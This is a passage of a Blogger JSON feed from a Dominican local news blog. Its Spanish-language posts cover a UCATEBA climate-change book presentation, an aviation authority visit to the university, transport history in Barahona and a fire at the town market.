consolida su rol como pilar educativo de la Región Enriquillo, guiada\npor los valores del Evangelio, la excelencia académica y el compromiso con la\ntransformación social desde la educación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1765732486812494690\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/las-nuevas-carreras-fueron-disenadas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1765732486812494690"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1765732486812494690"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/las-nuevas-carreras-fueron-disenadas.html","title":"UCATEBA amplía su oferta académica con 18 nuevas carreras que impulsan el desarrollo del Suroeste"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEGeQ4zGDpMDKJNrm8tvHd4v6-8dfjiBCtvjFFKBg5ksVLRSnp108nVl2iQ3HZz3MSaxaU-fZGLIcAhIQhpFDF-zMCaWsOIUvajIaOENUN_L3yQkvu1bbJcy4ObGENMm-N_qGvtGK-v2OHpM5wdHJdg6wZ6tURexfzxlGMCmvvNMGYlU8jAhTSu2Sh25k\/s72-c\/UCATEBA,%2027-05-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5168729673116278618"},"published":{"$t":"2025-05-23T08:21:00.000-07:00"},"updated":{"$t":"2025-05-23T08:21:45.224-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"UCATEBA acoge la presentación del libro Los motivos del lobo y el cambio climático de Francisco Domínguez Brito"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s4160\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s320\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, R.D. – En un acto\ncargado de reflexión, compromiso ético y llamado a la acción, fue presentado el\nlibro Los motivos del lobo y el cambio climático, de la autoría del destacado\njurista y político Francisco Domínguez Brito.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad tuvo lugar en el\nsalón Profesor Luis Díaz Díaz de la Universidad Católica Tecnológica de\nBarahona (UCATEBA), con la presencia de autoridades académicas, estudiantes,\ndocentes, ambientalistas y representantes de la sociedad civil.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl acto inició con las palabras\ndel obispo de Barahona y gran canciller de la UCATEBA, monseñor Andrés Napoleón\nRomero Cárdenas, quien agradeció al autor por presentar su obra en una región\nespecialmente golpeada por las consecuencias del deterioro ambiental. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Este libro es una semilla de\nesperanza para una zona maltratada y herida como la nuestra. Es una invitación\nurgente a actuar con inteligencia, ética y compasión”, expresó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl prelado también exhortó a\nintegrar el conocimiento científico con una ética cristiana del cuidado de la\ncreación. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECitando al Papa Francisco,\nrecordó que “el mundo es algo más que un problema a resolver, es un misterio\ngozoso que contemplamos con alegría y alabanza”. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAñadió que “al destruir los\nbosques, empobrecemos nuestro espíritu. Al contaminar el aire y el agua,\ncontaminamos nuestra relación con Dios y con los demás”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDe su lado, el reverendo padre\nMarco Antonio Pérez Pérez, rector de UCATEBA, resaltó el compromiso institucional\ncon la educación ambiental. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“La UCATEBA es una aliada en la\ninvestigación y educación del tema del medio ambiente. Contamos con un\nObservatorio Medioambiental, jornadas educativas y acuerdos nacionales e\ninternacionales que respaldan este trabajo”, afirmó. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAgradeció a Domínguez Brito por\nescoger la universidad como plataforma para compartir su reflexión y abrir un\nespacio de diálogo formativo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EUna ponencia motivadora y\ndesafiante\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante su intervención,\nDomínguez Brito ofreció una conferencia magistral cargada de datos, reflexión y\nadvertencias. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESeñaló que “la existencia humana\npara poder sobrevivir depende en gran medida de la temperatura de los océanos”,\nexplicando las implicaciones climáticas y sociales que esto conlleva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl autor ilustró con ejemplos\nconcretos la urgencia de actuar ante la amenaza global, recordando los\ndevastadores efectos de las lluvias de noviembre de 2022 en Santo Domingo como\nevidencia de un fenómeno que ya está afectando vidas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“El cambio climático no es un\ntema futuro, es una realidad del presente”, advirtió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDomínguez Brito también describió\ntres grandes desafíos que enfrenta la provincia de Barahona: la sequía\nprolongada, las inundaciones cada vez más frecuentes y el aumento del nivel del\nmar. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“República Dominicana está en un\nlugar de alta vulnerabilidad climática, y eso debe movernos a dejar de ser\nindiferentes”, puntualizó, motivando a los presentes a asumir un rol activo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa actividad culminó con una\ndinámica sesión de preguntas y respuestas, donde estudiantes, docentes y\nactivistas compartieron inquietudes y propuestas. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EFue un espacio fecundo para el\nanálisis crítico y la construcción de ideas hacia un compromiso ambiental más\nprofundo desde la región suroeste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5168729673116278618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/ucateba-acoge-la-presentacion-del-libro.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5168729673116278618"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5168729673116278618"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/ucateba-acoge-la-presentacion-del-libro.html","title":"UCATEBA acoge la presentación del libro Los motivos del lobo y el cambio climático de Francisco Domínguez Brito"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd-42i0lpw4pc3QJ0I5V-Fju4dGaTEFhGpZ2DVOsjAnK938vbhp0_HGlQ-Nf9KhvRxN56aXJD_RDQtjlsipZrq0eRPd92H0MlmhaRj6m8X-r4cDNlQ9WOar3FEdIlDIgSQMonAVNOftXjMmmtIqN2R2S9RmiJtFELFo1zxIRW9L3u-nwPLb82TJZMQNI8\/s72-c\/FOTO%20UCATEBA,%2023-05-2025,%202.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-7622810839060965078"},"published":{"$t":"2025-05-23T08:13:00.000-07:00"},"updated":{"$t":"2025-05-23T08:13:24.777-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"Director del IDAC visita UCATEBA con miras a gestionar alianzas para la formación en aeronáutica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTKkVPXx4uKAsEgarQJnnh9wW8qmJh9FlszlxPvGjjsV9hAl8gVibzmFdy2LmP02s_7X1AS9vRNK74-kaMUPXBwzybve28pyXqEgETcgM8c7QOe0_uVB4b_d-g9xX3Blk0Wc1B7If8ftVsc4HJGcXIGguotjUB1IYZIfY835pLOqlhYn2NngAcnREgiE\/s1080\/FOTO%20UCATEBA,%2023-05-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"741\" data-original-width=\"1080\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTKkVPXx4uKAsEgarQJnnh9wW8qmJh9FlszlxPvGjjsV9hAl8gVibzmFdy2LmP02s_7X1AS9vRNK74-kaMUPXBwzybve28pyXqEgETcgM8c7QOe0_uVB4b_d-g9xX3Blk0Wc1B7If8ftVsc4HJGcXIGguotjUB1IYZIfY835pLOqlhYn2NngAcnREgiE\/s320\/FOTO%20UCATEBA,%2023-05-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBARAHONA. – El director general\ndel Instituto Dominicano de Aviación Civil (IDAC), Igor Rodríguez Durán,\nrealizó una visita de cortesía a la Universidad Católica Tecnológica de\nBarahona (UCATEBA), con el propósito de gestionar alianzas estratégicas\norientadas a la formación de capital humano en el área de las ciencias\naeronáuticas.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ERodríguez Durán, acompañado de\nuna comisión técnica del IDAC, fue recibido por el reverendo padre Marco\nAntonio Pérez Pérez, rector de UCATEBA, junto al vicerrector académico, Ing.\nBenjamín Toral, la vicerrectora de Desarrollo, Mtra. Ruddy Medina Calderón, y\nvarios directores departamentales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante el encuentro, se llevó a\ncabo un conversatorio enfocado en la identificación de oportunidades conjuntas\npara implementar programas académicos vinculados al sector aeronáutico, en un\ncontexto donde el desarrollo del aeropuerto internacional de Pedernales —cuya\nentrega está prevista para el verano del próximo año— y el ya existente\naeropuerto de Barahona, demandan personal calificado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“El IDAC tiene el compromiso de\nformar el recurso humano que operará en estas infraestructuras estratégicas.\nPor eso estamos aquí: UCATEBA cuenta con el entorno, la disciplina\ninstitucional y la capacidad académica para contribuir a esa misión”, expresó\nRodríguez Durán.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAsimismo, valoró positivamente\nlas condiciones físicas, el orden y la vocación de servicio que identificó en\nla comunidad universitaria. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Queremos que los jóvenes del sur\ntengan acceso a una formación de calidad en el área aeronáutica, y que este\nespacio se convierta en una puerta de entrada a nuevas oportunidades de desarrollo\nprofesional”, añadió.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl reverendo padre Marco Antonio\nPérez agradeció la visita y destacó el valor de establecer vínculos con\ninstituciones públicas que apuestan al desarrollo integral del país. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E“Para UCATEBA, este acercamiento\nrepresenta una oportunidad para seguir aportando a la transformación de la\nregión a través de la educación. Estamos dispuestos a colaborar en todo lo que\ncontribuya a elevar el potencial de nuestra gente”, manifestó.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEsta visita marca un paso\nimportante en la articulación de futuras acciones entre el IDAC y UCATEBA, que\nbuscan fortalecer el ecosistema educativo y profesional en el área de la\naviación civil en el sur del país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/7622810839060965078\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/director-del-idac-visita-ucateba-con.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7622810839060965078"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/7622810839060965078"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/director-del-idac-visita-ucateba-con.html","title":"Director del IDAC visita UCATEBA con miras a gestionar alianzas para la formación en aeronáutica"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyTKkVPXx4uKAsEgarQJnnh9wW8qmJh9FlszlxPvGjjsV9hAl8gVibzmFdy2LmP02s_7X1AS9vRNK74-kaMUPXBwzybve28pyXqEgETcgM8c7QOe0_uVB4b_d-g9xX3Blk0Wc1B7If8ftVsc4HJGcXIGguotjUB1IYZIfY835pLOqlhYn2NngAcnREgiE\/s72-c\/FOTO%20UCATEBA,%2023-05-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5053368336108998456"},"published":{"$t":"2025-05-05T17:16:00.000-07:00"},"updated":{"$t":"2025-05-05T17:16:00.009-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"RESEÑA"}],"title":{"type":"text","$t":"EL TRANSPORTE DE PASAJEROS Y DE CARGA EN BARAHONA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaen7FqJbM_n4i-bnN1zJXKxIfPhrgOPyYkraPrKQWDszU1SH8t5kW4ZQKXD7oy6D1soOjIBSZDm283TSGTwK8Odcay61pszTfab1-_exY426ZxvIME-fvb7HOFvoqoKx1_yKcTqvvkTqN87r_VvG2kT61SSHqTkNBSv3fGBBH8cqzbN2lBhWnp1q2Aw\/s720\/BIENVENIDO%20HEREDIA.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaen7FqJbM_n4i-bnN1zJXKxIfPhrgOPyYkraPrKQWDszU1SH8t5kW4ZQKXD7oy6D1soOjIBSZDm283TSGTwK8Odcay61pszTfab1-_exY426ZxvIME-fvb7HOFvoqoKx1_yKcTqvvkTqN87r_VvG2kT61SSHqTkNBSv3fGBBH8cqzbN2lBhWnp1q2Aw\/s320\/BIENVENIDO%20HEREDIA.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E¡Saludos amigos barahoneros!\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon la intención de reconstruir\nun poco la historia del transporte de pasajeros y de carga en nuestra ciudad\ndesde finales de los años 60 hasta nuestros días, quiero compartir en esta\npágina las cosas que aún conservo en la memoria, sobre lo que vi y viví en ese\nproceso.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELo primero que debo reseñar es\nque los primeros vehículos de cuatro ruedas que se movilizaron en Barahona, se\nsupone llegaron en el primer cuarto del siglo 20 (del 1917 al 1919) de la mano\nde los ejecutivos del Ingenio Barahona, cuando el pueblo apenas tenía\ncallejuelas y callejones de tierra y piedras sueltas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EMi memoria aún registra como\nvehículos de carga a mulos, caballos, burros y carretillas hechas con madera y\nruedas de hierro (no sé dónde vendían esas ruedas o dónde y quién las\nfabricaba). Esas carretillas eran empujadas por hombres, desde los mercados y\nalmacenes hasta los diferentes barrios, para hacer la entrega de las mercancías\nencargadas. (Fuertes y debiluchos hombres).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién recuerdo las carretas de\nmadera, cuyas ruedas eran de hierro y madera, haladas por caballos o mulos,\nanimales que sufrían indescifrables maltratos, porque además de llevar la\ncarga, tenían que transportar al conductor y, en ocasiones al dueño de la\nmercancía encargada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn el caso del burro,\ntransportaba mercancía en árganas o cerones colgando de ambos lados, y en el\nlomo, se transportaba el dueño del animal. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn todos los casos, carretas\nhaladas por animales, carretillas empujadas por hombre y animales, los\ntransportes de las cargas eran llevados lloviera, tronara o venteara y sin\nimportar que tuvieran que atravesar calles en mal estado, o que fuese una\nelevada o empinada cuesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECon el transcurrir del tiempo, algunos\npadres de familia fueron adquiriendo carros y camionetas usados para buscarse\nla comida llevando mercancías hacia los barrios, incluyendo el Batey Central,\nque hasta hace pocos años fue un barrio de Barahona.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E--Seguiré escribiendo mis\nrecuerdos en los próximos días, cualquier dato que puedan compartir por esta\nvía, sería un gran aporte para los barahoneros, porque también trataré de\nreseñar lo relativo al transporte de pasajeros de esa época, tanto a la Capital\ndominicana como hacia los municipios, distritos, secciones y parajes de la\nregión Suroeste\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/5053368336108998456\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/el-transporte-de-pasajeros-y-de-carga.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5053368336108998456"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/5053368336108998456"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/05\/el-transporte-de-pasajeros-y-de-carga.html","title":"EL TRANSPORTE DE PASAJEROS Y DE CARGA EN BARAHONA"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCaen7FqJbM_n4i-bnN1zJXKxIfPhrgOPyYkraPrKQWDszU1SH8t5kW4ZQKXD7oy6D1soOjIBSZDm283TSGTwK8Odcay61pszTfab1-_exY426ZxvIME-fvb7HOFvoqoKx1_yKcTqvvkTqN87r_VvG2kT61SSHqTkNBSv3fGBBH8cqzbN2lBhWnp1q2Aw\/s72-c\/BIENVENIDO%20HEREDIA.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3270252677451054046"},"published":{"$t":"2025-04-29T10:26:00.000-07:00"},"updated":{"$t":"2025-04-29T10:26:57.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Locales"}],"title":{"type":"text","$t":"Barahona: Fuego en mercado afectó 6 locales y una casa"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px;\"\u003ELa plaza municipal “vuelve” a incendiarse a poco más de 30 años del primero y más de 20 del segundo, una señal de que se requiere uno nuevo\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px;\"\u003E\u0026nbsp;Por Redacción Lupa del Sur\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003Ca href=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/arinmictorincendio.jpg\" style=\"background-color: white; color: #24c0fd; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: 0.3s;\"\u003E\u003Cimg height=\"343\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/arinmictorincendio-700x375.jpg\" style=\"border: 0px; max-width: 100%; outline: 0px; position: relative; transition: 0.3s;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 15px; text-align: left;\"\u003EPor Benny Rodríguez\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EVarias unidades del Cuerpo de\nBomberos de Barahona (CBB), asistidos por sus colegas de Paraíso y Vicente\nNoble, pudieron sofocar un incendio originado entre 5:30 y 6:00 de la mañana de\neste martes en el mercado municipal de este municipio.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEste es el tercer siniestro ocurrido en el mercado local, ya que hace más de 30\naños del primer incendio y 20 del segundo, pero la plaza pública en donde de\ntoda la región acude a abastecerse o comprar alimentos sigue en la misma\nsituación “arrabalizado” sin concretarse la construcción de uno nuevo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAl lugar del siniestro se presentó el alcalde municipal, Mictor Emilio\nFernández de la Cruz, quien informó que el fuego está bajo el control de los\nbomberos del municipio, con la asistencia de sus colegas de Paraíso y de\nVicente Noble.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFernández de la Cruz, informó que entre cinco y seis casillas (casetas)\nresultaron afectadas por las llamas, así como una de las viviendas, que\ncalifica como “improvisadas” que han sido construidas al interior de la plaza\npública que, también, fue devorada por las llamas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Todo está bajo control. Gracias a Dios no hubo pérdidas de vidas humanas ni\npersonas heridas y los bomberos actuaron con mucha diligencia para controlar\nlas llamas del incendio”, dijo el alcalde a #LaLupadelSur al abordarlo en las\ninmediaciones del siniestro.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUna señal de algo grande\u003Cbr \/\u003E\nEl expresidente y actual tesorero de la Asociación de Comerciantes del Mercado\nPúblico de Barahona, José –Arin- Féliz, dijo que este tercer incendio es una\nseñal de que “algo grande” pudiera ocurrir en caso de que no se construya una\nnueva plaza municipal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDijo que el evento ocurrido desde las primeras horas de la mañana de este\nmartes si se produce en otra área de la plaza pública, pudiese sido otra la\nhistoria que se estuviera contando, con, a lo mejor –dice- reportes de víctimas\no una situación de mayor magnitud.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn ese sentido, el también dirigente de la Cámara de comercio de Barahona\n(CCB), dijo que se hace urgente que las autoridades municipales y el gobierno\ncentral entiendan de una vez la imperiosa necesidad de que se inicie la\nconstrucción de un nuevo mercado para Barahona.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSe pasó al Mived\u003Cbr \/\u003E\nSobre la construcción de un nuevo mercado el síndico Fernández de la Cruz,\nreveló están muy avanzadas las gestiones para edificar uno nuevo, pero que el\nmismo sería llevado a otro lugar y no dejarlo en donde opera el actual como\npide el comercio organizado.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl alcalde, como un elemento de avance para que, a su juicio, inicie a la mayor\nbrevedad a construirse un nuevo mercado, es el hecho de que la obra ha sido\npasada del Ministerio de 